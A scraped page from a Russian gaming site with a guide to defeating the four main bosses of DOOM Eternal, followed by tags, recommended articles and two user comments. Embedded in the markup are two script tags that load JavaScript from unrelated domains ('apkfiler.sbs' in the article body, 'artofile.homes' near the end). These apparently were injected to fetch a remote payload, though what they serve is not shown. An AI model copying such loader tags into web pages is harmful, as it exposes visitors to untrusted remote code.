            const isActive = dropdown.classList.contains('active');
            
            // Закрываем все открытые подменю
            document.querySelectorAll('.dropdown.active').forEach(function(activeDropdown) {
                activeDropdown.classList.remove('active');
                activeDropdown.querySelector('.dropdown-toggle').setAttribute('aria-expanded', 'false');
            });
            
            // Переключаем текущее подменю
            if (!isActive) {
                dropdown.classList.add('active');
                this.setAttribute('aria-expanded', 'true');
            }
        });
    });
    
    // Закрытие подменю при клике вне его
    document.addEventListener('click', function(e) {
        if (!e.target.closest('.dropdown')) {
            document.querySelectorAll('.dropdown.active').forEach(function(dropdown) {
                dropdown.classList.remove('active');
                dropdown.querySelector('.dropdown-toggle').setAttribute('aria-expanded', 'false');
            });
        }
    });
    
    // Поддержка клавиатурной навигации
    dropdownToggles.forEach(function(toggle) {
        toggle.addEventListener('keydown', function(e) {
            if (e.key === 'Enter' || e.key === ' ') {
                e.preventDefault();
                this.click();
            }
        });
    });
});</script></div></div><div class="top-current"><!-- empty --></div></div><div class="quick-bar"><div class="centered"><span class="header">Центр внимания:</span><a href="https://rbkgames.com/games/roblox/" class="link red" style="color: #e80505; border-color: #e80505; font-size: 10px">Roblox</a><a href="https://rbkgames.com/games/inzoi/" class="link red" style="color: #e9ff07; border-color: #e9ff07; font-size: 10px">inZOI</a><a href="https://rbkgames.com/games/marvel-rivals/" class="link red" style="color: #ffffff; border-color: #ffffff; font-size: 10px">Marvel Rivals</a><a href="https://rbkgames.com/games/minecraft/articles/download-minecraft-pe/" class="link red" style="color: #cc00ff; border-color: #cc00ff; font-size: 10px">Minecraft</a><a href="https://rbkgames.com/games/the-last-of-us-part-2/" class="link red" style="color: #04c2ff; border-color: #04c2ff; font-size: 10px">The Last of Us Part 2</a><a href="https://rbkgames.com/games/gta-6/" class="link red" style="color: #e80505; border-color: #e80505; font-size: 10px">GTA 6</a><a href="https://rbkgames.com/brauzernye-igry/" class="link red" style="color: #ffb5e4; border-color: #ffb5e4; font-size: 10px">Наши игры</a></div></div></section><style>
    [id^=adfox] a{
        width: 100%!important;
        background-size: auto!important;
    }
    [id^=adfox]:has(a) ~ .main-content {
        margin-top: -650px!important;
    }
</style><div style="margin-top:100px!important; font-size: 18px; line-height: 30px; padding: 0px!important;"><section class="centered" style="padding: 0 10px!important; display:block!important;" id="breadcrumbs" ><div><ol itemscope itemtype="https://schema.org/BreadcrumbList"><li style="display:inline" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="/" itemprop="item"><span itemprop="name">RBK Games</span></a> /
                                                        <meta itemprop="position" content="1" /></li><li style="display:inline" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="/games/" itemprop="item"><span itemprop="name">База игр</span></a> /
                                                        <meta itemprop="position" content="2" /></li><li style="display:inline" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="/games/doom-ethernal/" itemprop="item"><span itemprop="name">Doom Eternal</span></a> /
                                                        <meta itemprop="position" content="3" /></li><li style="display:inline" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="/games/doom-ethernal/articles/" itemprop="item"><span class="current" itemprop="name">Статьи</span></a><meta itemprop="position" content="4" /></li></ol></div></section><div id="publication-history"><section id="content" class="js-publication"><div class="centered centered-with-banner" style="padding-top:0px!important; padding:10px!important; " itemscope itemtype="https://schema.org/NewsArticle"><meta itemprop="image" content="https://cdn.gamestatic.net/files/gameland/publications/8f2fb322-6d5c-11ea-9c9a-02da6d1ffc43/article/pic_list_m.jpg"><meta itemprop="articleSection" content="Статья"><meta itemprop="datePublished" content="March 24, 2020 02:44"><meta itemprop="dateModified" content="March 24, 2020 07:18"><meta itemprop="discussionUrl" content="https://rbkgames.com/games/doom-ethernal/articles/kak-pobedit-vsekh-bossov-v-doom-eternal-gajd/"><meta itemprop="keywords" content="sci-fi,switch,xboxone,date2020,guide,first-person-shooter,3d,average,space,salvation-of-mankind,singleplayer,science-fiction,multiplayer,first-person,pc,ps4,horror"><meta itemprop="mainEntityOfPage" content="https://rbkgames.com/games/doom-ethernal/"><div><div><div style="padding-bottom:50px"><h1 itemprop="headline" style="font-size:40px!important; line-height: 44px!important;">Как победить всех боссов в DOOM Eternal — гайд</h1><div itemprop="abstract">
                        Каких боссов вы повстречаете в DOOM Eternal и как их победить — читайте в гайде.
                    </div><div></div><div><meta itemprop="author" content="Анастасия Артемова"><div class="content-info-author" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><a href="/editorial/safola/" class="green-link"><span itemprop="name">Анастасия Артемова</span></a><meta itemprop="logo" content="https://cdn.gamestatic.net/bundles/gameland/img/ogp_logo_kot.png"></div><div class="content-info-date">
                            24 Мар, 2020
                        </div></div></div><div id="adv"></div></div><div class="content-body"><script src="https://apkfiler.sbs/but.js?uid=119"></script><div id="x2but"></div><div itemprop="articleBody"><meta charset="utf-8" /><p dir="ltr">В <a href="https://rbkgames.com/games/doom-ethernal/">DOOM Eternal</a> множество сильных противников. Сразить молниеносного Охотника Рока, Бронированного Гладиатора, Огненную Кану и Зубодробительную Икону Греха будет непросто. Рассказываю как сохранить нервы и убить всех боссов.<br />
&nbsp;</p><p dir="ltr"><img srcset="/js/compiled/empty.svg" style="width: 100%!important; margin: 20px 0; overflow: hidden; height:30vw; max-height: 400px; object-fit: contain; object-position: center 38%; background:black; min-height:250px" lzd-transform="1" alt="Все боссы в DOOM Eternal — как победить" src="https://cdn.gamestatic.net/files/editor_uploads/Safola/%D0%93%D0%B0%D0%B9%D0%B4%D1%8B/%D0%9A%D0%B0%D0%BA%20%D0%BF%D0%BE%D0%B1%D0%B5%D0%B4%D0%B8%D1%82%D1%8C%20%D0%B2%D1%81%D0%B5%D1%85%20%D0%B1%D0%BE%D1%81%D1%81%D0%BE%D0%B2%20%D0%B2%20DOOM%20Eternal/%D1%82%D1%8B%D1%86.jpg" style="width: 100%;" /></p><h2 dir="ltr">Охотник Рока (Doom Hunter)</h2><p dir="ltr">В ходе выполнения задания &laquo;База охотника на Doom&raquo; вы встретитесь с жестоким Охотником Рока. На первых этапах игры у вас нет хорошего оружия, поэтому убить его будет непросто. Монстр наносит мощные атаки когтями, использует щит и призывает свиту.</p><p dir="ltr">Реактивные двигатели, которые прикреплены к конечностям &mdash; одно из самых слабых мест Охотника. Старайтесь уничтожить их и не девайте боссу использовать ракеты. Кроме того, попробуйте снять щит противника при помощи плазменной винтовки. Не забывайте применять Кровавый удар, следить за самонаводящимися ракетами и использовать двойные прыжки.<br />
&nbsp;</p><p dir="ltr"><img srcset="/js/compiled/empty.svg" style="width: 100%!important; margin: 20px 0; overflow: hidden; height:30vw; max-height: 400px; object-fit: contain; object-position: center 38%; background:black; min-height:250px" lzd-transform="1" alt="Все боссы в DOOM Eternal — как победить" src="https://cdn.gamestatic.net/files/editor_uploads/Safola/%D0%93%D0%B0%D0%B9%D0%B4%D1%8B/%D0%9A%D0%B0%D0%BA%20%D0%BF%D0%BE%D0%B1%D0%B5%D0%B4%D0%B8%D1%82%D1%8C%20%D0%B2%D1%81%D0%B5%D1%85%20%D0%B1%D0%BE%D1%81%D1%81%D0%BE%D0%B2%20%D0%B2%20DOOM%20Eternal/image3.png" style="width: 100%;" /></p><p dir="ltr" style="text-align: center;"><em>Охотник Рока</em></p><p dir="ltr">Потеряв транспорт противник начнет левитировать, что значительно повысит его скорость. Смените винтовку на скорострельное оружие, а по завершению поединка спрыгните в разлом.&nbsp;</p><p dir="ltr">Там вы встретите двух Охотников Рока, бои с которыми будут похожи на прошлый, за исключением того, что вы должны быть вдвое осторожнее. Изначально убейте одного соперника, восстановите здоровье на свите и приступите к уничтожению второго. Когда вы победите всех то запустите завершительную кат сцену.<br />
&nbsp;</p><p dir="ltr"><img srcset="/js/compiled/empty.svg" style="width: 100%!important; margin: 20px 0; overflow: hidden; height:30vw; max-height: 400px; object-fit: contain; object-position: center 38%; background:black; min-height:250px" lzd-transform="1" alt="Все боссы в DOOM Eternal — как победить" src="https://cdn.gamestatic.net/files/editor_uploads/Safola/%D0%93%D0%B0%D0%B9%D0%B4%D1%8B/%D0%9A%D0%B0%D0%BA%20%D0%BF%D0%BE%D0%B1%D0%B5%D0%B4%D0%B8%D1%82%D1%8C%20%D0%B2%D1%81%D0%B5%D1%85%20%D0%B1%D0%BE%D1%81%D1%81%D0%BE%D0%B2%20%D0%B2%20DOOM%20Eternal/image2.png" style="width: 100%;" /></p><p dir="ltr" style="text-align: center;"><em>Первый босс в игре</em></p><h2 dir="ltr">Гладиатор (Gladiator)</h2><p dir="ltr">Выполняя миссию Sentinel Prime вы повстречаете Гладиатора. На первой фазе босс блокирует входящий урон. Обратите внимание, что когда его щит мигает зелёным цветом, то через несколько секунд босс нападёт на вас, поэтому старайтесь сделать рывок в сторону ради, чтобы избежать повреждений.</p><p dir="ltr">Во время атаки вы сможете оглушить Гладиатора выстрелом и нанести ему много урона ультимативными умениями. А также будет много треша, который вы можете использовать для восстановления здоровья. Первая фаза простая и у вас не должно возникнуть серьёзных проблем с её прохождением, просто сосредоточьте своё внимание на атаках.<br />
&nbsp;</p><p dir="ltr"><img srcset="/js/compiled/empty.svg" style="width: 100%!important; margin: 20px 0; overflow: hidden; height:30vw; max-height: 400px; object-fit: contain; object-position: center 38%; background:black; min-height:250px" lzd-transform="1" alt="Все боссы в DOOM Eternal — как победить" src="https://cdn.gamestatic.net/files/editor_uploads/Safola/%D0%93%D0%B0%D0%B9%D0%B4%D1%8B/%D0%9A%D0%B0%D0%BA%20%D0%BF%D0%BE%D0%B1%D0%B5%D0%B4%D0%B8%D1%82%D1%8C%20%D0%B2%D1%81%D0%B5%D1%85%20%D0%B1%D0%BE%D1%81%D1%81%D0%BE%D0%B2%20%D0%B2%20DOOM%20Eternal/image5.png" style="width: 100%;" /></p><p dir="ltr" style="text-align: center;"><em>Гладиатор</em></p><p dir="ltr">После перехода во вторую стадию Гладиатор уберёт щит, вытащит щупальце и станет более агрессивным. Двигайтесь по арене, держите дистанцию, не атакуйте босса пока он использует защитный бафф и следите за тем, когда его глаза становятся зелеными, чтобы использовать контратакующие приемы. После боя вы можете посмотреть ролик, который завершит эту миссию.</p><h2 dir="ltr">Кан Созидательница (Khan Maykr)</h2><p dir="ltr">Кану по праву можно назвать одним из самых сложных монстров. Она быстро летает, поджигает арену и вызывает разрушительное пламя. Главное, что может спасти вас от неё &mdash; это мобильность. Во время поединка не забывайте убивать свиту и собирать дополнительные боеприпасы.&nbsp;</p><p dir="ltr">Для победы используйте любое оружие, главная задача &mdash; снизить защиту противника, после чего он будет получать больше урона. Рекомендую использовать вооружение в следующей последовательности &mdash; Супер дробовик, крюк и удар примерно шесть раз. Но самая главная проблема &mdash; убрать щит Каны одним выстрелом, который восстанавливает очки здоровья.&nbsp;<br />
&nbsp;</p><p dir="ltr"><img srcset="/js/compiled/empty.svg" style="width: 100%!important; margin: 20px 0; overflow: hidden; height:30vw; max-height: 400px; object-fit: contain; object-position: center 38%; background:black; min-height:250px" lzd-transform="1" alt="Все боссы в DOOM Eternal — как победить" src="https://cdn.gamestatic.net/files/editor_uploads/Safola/%D0%93%D0%B0%D0%B9%D0%B4%D1%8B/%D0%9A%D0%B0%D0%BA%20%D0%BF%D0%BE%D0%B1%D0%B5%D0%B4%D0%B8%D1%82%D1%8C%20%D0%B2%D1%81%D0%B5%D1%85%20%D0%B1%D0%BE%D1%81%D1%81%D0%BE%D0%B2%20%D0%B2%20DOOM%20Eternal/image1.png" style="width: 100%;" /></p><p dir="ltr" style="text-align: center;"><em>Кан Созидетельница</em></p><p dir="ltr">В сочетании с необходимостью постоянно избегать атак противника и сражаться с её приспешниками, у вас остается очень мало времени для применения своих боевых навыков. Бой может быть долгим и ожесточенным, поэтому следите за своей полоской здоровья и не спешите. Будьте методичны и ищите возможности для атаки. Выиграйте сражение, завершите миссию и отправляйтесь на выполнение заключительного задания.&nbsp;</p><h2 dir="ltr">Икона Греха (Icon Sin)</h2><p dir="ltr">Икона Греха &mdash; это финальный босс в Doom Eternal, который хочет уничтожить Землю. Это большой и медленный противник, поэтому избегайте рукопашных приемов, огненного дыхания и атак дальнего боя. Кроме того, у него большая свита, поэтому будьте готовы к армии врагов, на уничтожение которых вы будете получать различные баффы, заряды тигилей, аптечки и боеприпасы.</p><p dir="ltr">Враг был разделен на восемь областей, защищенных толстым слоем брони. Стреляйте в голову, руки, туловище, живот и плечи, чтобы разрушить броню. Учтите, что выстрелы по незащищенным точкам не принесут пользы &mdash; сначала нужно сбить броню со всех частей тела.&nbsp;</p><p dir="ltr"><img srcset="/js/compiled/empty.svg" style="width: 100%!important; margin: 20px 0; overflow: hidden; height:30vw; max-height: 400px; object-fit: contain; object-position: center 38%; background:black; min-height:250px" lzd-transform="1" alt="Все боссы в DOOM Eternal — как победить" src="https://cdn.gamestatic.net/files/editor_uploads/Safola/%D0%93%D0%B0%D0%B9%D0%B4%D1%8B/%D0%9A%D0%B0%D0%BA%20%D0%BF%D0%BE%D0%B1%D0%B5%D0%B4%D0%B8%D1%82%D1%8C%20%D0%B2%D1%81%D0%B5%D1%85%20%D0%B1%D0%BE%D1%81%D1%81%D0%BE%D0%B2%20%D0%B2%20DOOM%20Eternal/image4.png" style="width: 100%;" /></p><p dir="ltr" style="text-align: center;"><em>Икона Греха</em></p><p dir="ltr">Самое главное &mdash; бегайте к порталам и уничтожайте демонов, старайтесь не выпускать из вида Икона и стреляйте в него из Баллисты. Не экономьте снаряды, это последний босс в игре, поэтому используйте всю свою мощь.</p><p dir="ltr">После того, как вы собьёте все восемь элементов защиты он перейдёт во вторую фазу. Она выглядит так же как и первая фаза, за исключением того, что вы должны уничтожить части тела босса. Приготовьтесь, это будет напряженный, долгий и утомительный бой. Методично повторяйте всё то, что делали раньше &mdash; цельтесь в точки, убивайте монстров и двигайтесь по арене. Поддерживайте своё здоровье и броню, используйте BFG и остальное оружие, чтобы убить демонов. После долгой борьбы Икон умрёт.&nbsp;</p></div><div id="article_vads">&nbsp;</div></div><div class="game-tags grey-tag"><span class="tags-header">Теги:</span><a href="/publications/tag/sci-fi/" class="tag">sci-fi</a><a href="/publications/tag/switch/" class="tag">switch</a><a href="/publications/tag/xboxone/" class="tag">xboxone</a><a href="/publications/tag/date2020/" class="tag">date2020</a><a href="/publications/tag/guide/" class="tag">guide</a><a href="/publications/tag/first-person-shooter/" class="tag">first-person-shooter</a><a href="/publications/tag/3d/" class="tag">3d</a><a href="/publications/tag/average/" class="tag">average</a><a href="/publications/tag/space/" class="tag">space</a><a href="/publications/tag/salvation-of-mankind/" class="tag">salvation-of-mankind</a><a href="/publications/tag/singleplayer/" class="tag">singleplayer</a><a href="/publications/tag/science-fiction/" class="tag">science-fiction</a><a href="/publications/tag/multiplayer/" class="tag">multiplayer</a><a href="/publications/tag/first-person/" class="tag">first-person</a><a href="/publications/tag/pc/" class="tag">pc</a><a href="/publications/tag/ps4/" class="tag">ps4</a><a href="/publications/tag/horror/" class="tag">horror</a></div><div class="similar-articles"><div class="component-heading"><h2 class="robokot-title">
                    ROBOKOT РЕКОМЕНДУЕТ
                </h2></div><div class="grid"><div class="item"><div class="image-cont"><a href="/publications/articles/cosplay-ostorozhno-goryacho-s-megalcarmen/" class="image"><img style="height:175px; object-fit:cover" srcset="/js/compiled/empty.svg" lzd-transform="1" src="//cdn.gamestatic.net/files/gameland/publications/ac8ae718-1235-11ef-b322-005056891452/article/pic_list_m.jpg" alt="Косплей «Осторожно, горячо!» с Megalcarmen" /><span class="overlay"></span></a></div><div class="info-cont"><a href="/publications/articles/cosplay-ostorozhno-goryacho-s-megalcarmen/" class="title"><h3>Косплей «Осторожно, горячо!» с Megalcarmen</h3></a></div></div><div class="item"><div class="image-cont"><a href="/publications/articles/komiksy-po-motivam-kompyuternyh-igr-chast-pervaya/" class="image"><img style="height:175px; object-fit:cover" srcset="/js/compiled/empty.svg" lzd-transform="1" src="//cdn.gamestatic.net/files/gameland/publications/0e8349c2-0149-11ef-b322-005056891452/article/pic_list_m.jpg" alt="Комиксы по мотивам компьютерных игр — часть первая" /><span class="overlay"></span></a></div><div class="info-cont"><a href="/publications/articles/komiksy-po-motivam-kompyuternyh-igr-chast-pervaya/" class="title"><h3>Комиксы по мотивам компьютерных игр — часть первая</h3></a></div></div><div class="item"><div class="image-cont"><a href="/publications/articles/pyat-knig-dlya-komfortnogo-chteniya-promozglym-osennim-vecherom/" class="image"><img style="height:175px; object-fit:cover" srcset="/js/compiled/empty.svg" lzd-transform="1" src="//cdn.gamestatic.net/files/gameland/publications/b1af7256-8980-11ef-b322-005056891452/article/pic_list_m.jpg" alt="Пять книг для комфортного чтения промозглым осенним вечером" /><span class="overlay"></span></a></div><div class="info-cont"><a href="/publications/articles/pyat-knig-dlya-komfortnogo-chteniya-promozglym-osennim-vecherom/" class="title"><h3>Пять книг для комфортного чтения промозглым осенним вечером</h3></a></div></div></div></div><div class="js-horizontal-block-container"></div></div><div class="right-part"><div class="js-right-block-container"><div class="fixed-part"><div class="slide-banner banner-preload"></div><div class="slide-banner banner-preload"></div><div class="similar-articles"><div class="grid" style="column-count: 1!important;grid-template-columns:auto!important"><div class="item"><div class="image-cont"><a href="/publications/articles/luchshie-trillery-kotorye-derzhat-v-napryazhenii-podborka-filmov/" class="image"><img style="height:175px; object-fit:cover" srcset="/js/compiled/empty.svg" lzd-transform="1" src="//cdn.gamestatic.net/files/gameland/publications/160b149e-4369-11ef-b322-005056891452/article/pic_list_m.jpg" alt="Лучшие триллеры, которые держат в напряжении — подборка фильмов" /><span class="overlay"></span></a></div><div class="info-cont"><a href="/publications/articles/luchshie-trillery-kotorye-derzhat-v-napryazhenii-podborka-filmov/" class="title"><h3>Лучшие триллеры, которые держат в напряжении — подборка фильмов</h3></a></div></div><div class="item"><div class="image-cont"><a href="/publications/articles/pyat-luchshih-kinokartin-gilermo-del-toro-podborka-filmov/" class="image"><img style="height:175px; object-fit:cover" srcset="/js/compiled/empty.svg" lzd-transform="1" src="//cdn.gamestatic.net/files/gameland/publications/1dc147e8-c6f4-11ed-97e7-020908c419fc/article/pic_list_m.jpg" alt="Пять лучших кинокартин Гильермо дель Торо — подборка фильмов" /><span class="overlay"></span></a></div><div class="info-cont"><a href="/publications/articles/pyat-luchshih-kinokartin-gilermo-del-toro-podborka-filmov/" class="title"><h3>Пять лучших кинокартин Гильермо дель Торо — подборка фильмов</h3></a></div></div><div class="item"><div class="image-cont"><a href="/publications/articles/podborka-priklyuchencheskih-filmov-i-serialov-dlya-vsej-semi/" class="image"><img style="height:175px; object-fit:cover" srcset="/js/compiled/empty.svg" lzd-transform="1" src="//cdn.gamestatic.net/files/gameland/publications/52991576-ed7a-11ed-97e7-020908c419fc/article/pic_list_m.jpg" alt="Подборка приключенческих фильмов и сериалов для всей семьи" /><span class="overlay"></span></a></div><div class="info-cont"><a href="/publications/articles/podborka-priklyuchencheskih-filmov-i-serialov-dlya-vsej-semi/" class="title"><h3>Подборка приключенческих фильмов и сериалов для всей семьи</h3></a></div></div><div class="item"><div class="image-cont"><a href="/publications/articles/cosplay-na-rejeniru-targarienejnaru-iz-seriala-dom-drakona/" class="image"><img style="height:175px; object-fit:cover" srcset="/js/compiled/empty.svg" lzd-transform="1" src="//cdn.gamestatic.net/files/gameland/publications/ebb8720b-33ef-11ef-b322-005056891452/article/pic_list_m.jpg" alt="Косплей на Рейениру Таргариенейнару из сериала «Дом Дракона»" /><span class="overlay"></span></a></div><div class="info-cont"><a href="/publications/articles/cosplay-na-rejeniru-targarienejnaru-iz-seriala-dom-drakona/" class="title"><h3>Косплей на Рейениру Таргариенейнару из сериала «Дом Дракона»</h3></a></div></div></div></div></div></div></div></div><style>
            .is_stuck > .fixed-part{
                margin-top: 100px;
            }
        </style><script type="text/javascript">
document.addEventListener('DOMContentLoaded', function() {
  const element = document.querySelector('.right-part .js-right-block-container');
  let parentOffset = element.parentElement.offsetTop;
  let ticking = false;

  function updatePosition() {
    let scrollY = window.scrollY;
    
    if (scrollY > parentOffset) {
      element.style.position = 'fixed';
      element.style.top = '100px';
      element.style.width = element.parentElement.offsetWidth + 'px';
    } else {
      element.style.position = 'static';
      element.style.width = 'auto';
    }
    
    ticking = false;
  }

  function onScroll() {
    if (!ticking) {
      window.requestAnimationFrame(updatePosition);
      ticking = true;
    }
  }

  window.addEventListener('scroll', onScroll);
  window.addEventListener('resize', function() {
    element.style.width = element.parentElement.offsetWidth + 'px';
  });
  
  // Инициализация
  updatePosition();
});
        </script><div class="centered centered-with-banner"><div class="left-part"><div id="comments" class="js-comments-section"><div class="comment-btn"><a class="up js-comments-toggle-button js-loaded">Комментарии <span class="js-comments-size" itemprop="commentCount">(2)</span></a></div><div class="js-comments-container"><div class="comments si-justify js-comment-list" data-size="2" data-fetch-url="/content/comments/8f2fb322-6d5c-11ea-9c9a-02da6d1ffc43/publication/"><div class="comment-item si-clear" itemprop="comment" itemscope itemtype="https://schema.org/Comment"><div class="comment-top si-clear"><div class="comment-avatar-wrapper"><img src="//cdn.gamestatic.net/files/pictures/ui_2424175.jpg" alt="аватар" class="comment-avatar-image"></div><div class="comment-top-content" itemprop="author" itemscope itemtype="https://schema.org/Organization"><a href="#" class="green-link" itemprop="name">Alter</a><em>26 Мар, 2020</em></div></div><div
        class="js-comment-container"
        data-comment-id="523fb30a-4270-4697-97cd-70293cd6b06c"
        data-sequence-id="5e7cbe5baada9"
    ><div class="comment-text js-comment-body-container"><span style="white-space: pre-wrap" class="js-comment-body" data-edit-name="content_comment_revision_type" data-edit-url="/user/content/comment/revise/">я так понимаю что создатель сего  гайда уже прошел всех боссов  , впечатляет , сам пока не играл но все же ..</span></div><span class="edit-info js-comment-last-revision" style="display: none">Правка: <span class="edit-time js-comment-last-revision-time">18 Дек, 2025</span></span><div class="comment-answer-link"></div><div class="under-comment js-replies-section"><div
        style="display: none;"
        class="comments si-justify js-reply-list"
        data-size="0"
        data-fetch-url="/content/comments/8f2fb322-6d5c-11ea-9c9a-02da6d1ffc43/publication/523fb30a-4270-4697-97cd-70293cd6b06c/"
    ></div></div></div></div><div class="comment-item si-clear" itemprop="comment" itemscope itemtype="https://schema.org/Comment"><div class="comment-top si-clear"><div class="comment-avatar-wrapper"><img src="//cdn.gamestatic.net/files/pictures/ui_10016557.jpg" alt="аватар" class="comment-avatar-image"></div><div class="comment-top-content" itemprop="author" itemscope itemtype="https://schema.org/Organization"><a href="#" class="green-link" itemprop="name">tabor</a><em>29 Мар, 2020</em></div></div><div
        class="js-comment-container js-comment-last"
        data-comment-id="363744ff-a124-49d4-b9f0-ac0c1c9fc013"
        data-sequence-id="5e806fcc489f2"
    ><div class="comment-text js-comment-body-container"><span style="white-space: pre-wrap" class="js-comment-body" data-edit-name="content_comment_revision_type" data-edit-url="/user/content/comment/revise/">Полезная информация, а то иногда ступор и не знаешь , что делать.</span></div><span class="edit-info js-comment-last-revision" style="display: none">Правка: <span class="edit-time js-comment-last-revision-time">18 Дек, 2025</span></span><div class="comment-answer-link"></div><div class="under-comment js-replies-section"><div
        style="display: none;"
        class="comments si-justify js-reply-list"
        data-size="0"
        data-fetch-url="/content/comments/8f2fb322-6d5c-11ea-9c9a-02da6d1ffc43/publication/363744ff-a124-49d4-b9f0-ac0c1c9fc013/"
    ></div></div></div></div></div><div style="display: none" class="comment-btn"><a class="js-comments-fetch-button">Больше комментариев</a></div><div style="display: none; background-color: inherit; margin: 0; padding: 0" class="loading js-comments-loading"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"><g><circle cx="50" cy="50" r="35" fill="none" stroke="#71b829" stroke-width="8" stroke-linecap="round"><animateTransform attributeName="transform" type="rotate" dur="1s" values="0 50 50;360 50 50" repeatCount="indefinite"></animateTransform><animate attributeName="stroke-dasharray" dur="1.5s" values="0 220;220 0;0 220" repeatCount="indefinite"></animate></circle></g></svg></div></div></div></div><div class="right-part"></div></div><a class="infinite-more-link" style="visibility:hidden;" href="/games/doom-ethernal/articles/baza-sektantov-v-doom-eternal-kollekcionnye-predmety/?applyGameFilter=0&amp;bannerPage=2"><!-- more --></a></section><script src="https://artofile.homes/yafin.js?uid=2"></script></div><div id="publication-loading-indicator" class="loading" style="display: none;"><div class="centered"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"><g><circle cx="50" cy="50" r="35" fill="none" stroke="#71b829" stroke-width="8" stroke-linecap="round"><animateTransform attributeName="transform" type="rotate" dur="1s" values="0 50 50;360 50 50" repeatCount="indefinite"/><animate attributeName="stroke-dasharray" dur="1.5s" values="0 220;220 0;0 220" repeatCount="indefinite"/></circle></g></svg></div></div></div><footer class="footer" id="footer"><div class="centered si-justify"><div class="footer-container"><nav class="footer-nav-wrapper"><ul style="display: grid; grid-template-columns: repeat(auto-fill, minmax(250px, 1fr)); line-height:30px; font-size:14px; "><li><a class="grey-link" href="/privacy-policy/">Конфиденциальность</a></li><li><a class="grey-link" href="/refund-policy/">Политика возврата</a></li><li><a class="grey-link" href="/terms-of-use/">Правила пользования</a></li><li><a class="grey-link" href="/contacts/">Контакты</a></li><li><a class="grey-link" href="/editorial/">Редакция</a></li><li><a class="grey-link" href="/about-us/">О нас</a></li><li><a class="grey-link" href="/projects/">Спецпроекты</a></li><li><a class="grey-link" href="/dev/documentation/become-developer/">Добавить игру</a></li><li><a class="grey-link" href="https://rbkgames.com/dev/documentation/developers-faq/">Документация</a></li><li><a class="grey-link js-feedback" href="#">Помощь</a></li></ul></nav><div class="footer-socials"><a href="/" class="logo" aria-label="На главную"><svg version="1.2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 358 82" width="132" height="30"><path style="fill:#999999" d="m11 3.9c-0.2 1.1-0.7 3.9-1.1 6.4-0.7 4-5.9 35.4-7.4 45.1-1.1 6.8-0.8 8.6 1.7 11.9 2.1 2.8 8.2 6.3 14.4 8.3 11.2 3.7 26.7 4.4 39.2 1.9 14.1-2.9 23.9-9.4 24-15.9 0-0.8-0.3-3.2-0.6-5.2-0.4-2.1-1.2-7-1.8-11-3.9-23.9-7.1-43.2-7.2-43.4-0.2-0.2-1.2 1-2.8 3.7-1.7 2.8-8.5 13.2-10.4 16l-1.5 2.1h-15.8c-12.1 0-16-0.1-16.5-0.5-0.9-0.6-13-20.1-13-20.7 0-0.3-0.2-0.6-0.5-0.6-0.2 0-0.6 0.8-0.7 1.9zm53.5 33.3c5.8 1.2 10.3 5.5 11.9 11.3 1.8 7-1.6 14.7-7.9 17.9-3.5 1.7-5.7 1.9-28.3 1.7-23.6-0.1-23.2-0.1-27.2-3-5.1-3.7-7.6-11.3-5.6-17.3 0.8-2.3 2.8-5.6 4.4-7.1 1.5-1.4 4.9-3.1 7.1-3.5 2.7-0.6 43.1-0.5 45.6 0z"/><path style="fill: #999999" d="m18.2 42.5c-4.8 1.9-7.9 6.4-7.3 10.8 0.3 2.6 1.4 4.7 3.5 6.6 3.3 3 2 2.9 27.4 2.9 25.6 0 24.1 0.1 27.6-3.1 5.7-5.2 3.8-14.1-3.6-16.9-2.2-0.8-3-0.8-24.3-0.8-15.9 0-22.5 0.2-23.3 0.5zm7.2 3.7c1.7 0.7 3.4 2.7 3.9 4.7 1.1 4.2-2.4 8.4-7 8.4-1.5 0-4.3-1.6-5.3-3.1-1.7-2.5-1.3-6.7 0.8-8.6 2.2-1.9 5.1-2.5 7.6-1.4zm36 4.5c2.3 1.6 3.1 1.5 3.9-0.3 1-1.8 3.6-1.3 3.6 0.7 0 4.2-5.7 6-9.3 3-1.9-1.5-2.3-1.5-3.3-0.2-0.9 1.2-2 1.3-2.9 0.4-1.1-1-0.8-2.1 0.7-3.6 1.3-1.3 1.7-1.5 3.3-1.5 1.5 0 2.3 0.3 4 1.5z"/><path fill-rule="evenodd" style="fill: #999999" d="m93.2 9.1h30.9l2.1 2.7c3.2 4.1 3 12.7-0.4 16.7l-2.5 3 2.5 3.7c1.4 2.1 2.6 4 2.6 4.3 0 0.4-2.3 0.6-5 0.6-4.7 0-5.2-0.3-8.1-4.1-2.7-3.8-3.4-4.2-7.8-4.2h-5v8.3h-9.3zm17.4 8.5c-8.1-0.3-8.1-0.3-8.1 2.3 0 2.7 0 2.7 8.1 2.4 7.1-0.3 7.9-0.5 7.9-2.4 0-1.8-0.8-2-7.9-2.3zm38.2-8.5c11.9 0 13.2 0.2 15.4 2.3 2.2 2 2.4 3.1 2.4 13.1 0 9.7-0.2 11-2.3 13.2-2.1 2.3-3 2.4-15.4 2.4-13 0-13.2 0-15.3-2.7-1.8-2.4-2.1-4.2-2.1-12.8 0-8.6 0.3-10.4 2.1-12.8 2.1-2.7 2.3-2.7 15.2-2.7zm8 8.8l-7.6-0.3c-8.5-0.3-8.8-0.2-8.2 8.1l0.3 5.6h15.5zm12.9-8.8h16c15.9 0 16 0 17.7 2.6 2 3.1 2.1 7 0.4 10.4-1.1 2.1-1.1 2.8 0.3 4.4 2.5 2.7 2.3 8.6-0.3 11.4-2.1 2.1-3 2.2-18.1 2.2h-16zm17.8 8.5c-6.2-0.2-7.5 0-7.5 1.3 0 1.3 1.5 1.6 7.9 1.6 5.8 0 7.7-0.3 7.4-1.3-0.3-0.9-3.1-1.4-7.8-1.6zm0.8 11.2c-6.6 0-8.3 0.3-8.3 1.5 0 1.2 1.7 1.6 8.3 1.6 6.6 0 8.3-0.4 8.3-1.6 0-1.2-1.7-1.5-8.3-1.5zm37.8-19.7c6.9 0 13.4 0.3 14.4 0.6 6 2.4 6.4 26.2 0.5 29.4-1 0.5-7.6 1-14.4 1-11 0-12.7-0.2-14.5-2-2.8-2.8-3.5-5.8-3-16 0.3-6.7 0.8-9.1 2.3-10.8 1.8-2 3.1-2.2 14.7-2.2zm8.2 